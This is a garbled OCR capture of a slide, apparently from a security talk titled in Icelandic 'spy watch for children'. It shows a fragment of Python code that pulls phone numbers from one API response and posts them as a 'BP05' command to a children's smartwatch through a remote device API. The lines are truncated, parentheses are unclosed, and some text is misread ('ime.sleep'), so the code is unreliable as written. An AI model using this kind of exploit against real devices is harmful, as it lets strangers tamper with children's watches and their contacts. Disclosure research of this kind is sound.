 20
21 numbers = json.loads(json_re.search(resp.text).group
22 print(numbers)
23
24 resp = requests.post(
25   'http://api.cn/SendCommandToTW',
26   {
27     'CmdType': 'BP05',
28     'DeviceID': DEVICE_ID,
29     'CmdValue': ','.join(numbers.get(f'CellPhone{i}'
30     'Serialnumber': SERIAL,
31   }
32 )
33 print(resp.text)
34 ime.sleep(5)
888
NJÓSNAÚR FYRIR BÖRN